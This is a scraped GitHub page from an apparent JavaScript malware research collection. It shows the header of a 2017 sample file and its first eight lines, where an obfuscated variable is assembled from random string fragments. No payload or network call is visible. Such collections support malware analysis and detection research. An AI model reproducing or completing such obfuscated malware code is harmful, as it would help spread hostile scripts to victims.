 master javascript-malware-collection / 2017 / 20170501 / 20170501_018edd4b581516682574e305c835c5c9.js / <> Jump to Go to file ...
HynekPetrak Initial commit Latest commit bf69168 on May 8, 2017 History
1 contributor
1736 lines (1736 sloc) 19.9 KB Raw Blame
1 var UYeNpnRBJEouKgvCs =
2 'yn'+
3 'XYUuwtAvWkxfpMb'+
4 'e'+
5 'qGZTrgFNV'+
6 'Hm'+
7 'Lvy'+
8 'nXYUuwtAvWkxfpMbeqGZT'+